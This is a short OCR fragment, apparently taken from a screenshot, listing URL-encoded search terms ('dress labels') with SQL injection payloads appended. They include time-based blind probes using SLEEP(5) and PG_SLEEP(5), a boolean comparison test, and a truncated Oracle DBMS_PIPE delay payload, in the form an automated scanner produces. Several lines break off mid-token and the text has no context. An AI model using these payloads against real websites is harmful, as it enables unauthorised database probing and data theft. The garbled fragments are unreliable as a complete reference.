
dress+labels+AND+SLEEP(5)--+wsUK
ddress+labels+AND+8384=(SELECT+8384+FROM+PG_SLEEP(5))--+TpgW
dress+labels+AND+8408=2219--+kbgt
dress labels AND SLEEP%285%29-- wsUK
dress labels AND
S_PIPE.RECEIVE_MESSAGE%28CHR%28122%29%7C%7CCHR%2865%29%7